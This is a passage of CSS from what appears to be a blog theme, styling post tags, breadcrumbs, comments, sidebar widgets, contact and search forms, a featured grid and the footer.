transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #31942e;
color:#fff;
}
a.post-tag{
float:left;
height:28px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:28px;
padding:0 13px;
margin:0;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
a.post-tag:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.index-post .post-info .post-tag {
position: static;
height: 22px;
line-height: 22px;
padding: 0 8px;
margin-bottom: 7px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
background: #31942e;
border: 0;
color: #ffffff;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#079b2e;
color:#edc1c1;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#31942e
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#169115;
font-size:30px;
line-height:1.4em;
font-weight:700;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:16px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#253137;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#253137;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#c3521a;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#31942e
}
.post-nav li span{
display:block;
font-size:11px;
color:#0d39e3;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color: #df1616;
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#253137;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#31942e;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#954311;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#31942e
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#31942e;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#31942e;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#31942e
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #31942e;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#253137
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#253137;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#31942e
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#253137;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#253137;
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:23px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #31942e
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding: 0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:34px;
color:#fff;
display:block;
margin:0 0 20px;
border-bottom: 2px solid #444444;
}
.sidebar .widget > .widget-title > h3{
float:left;
position: relative;
display:block;
height:34px;
font-size:12px;
background:#1b7e0f;
color:#fff;
font-weight:700;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.sidebar .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
position:relative;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:3px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#ad3b17;
font-size:14px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#31942e
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#d33d24;
font-size:14px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#31942e;
border-color:#31942e
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
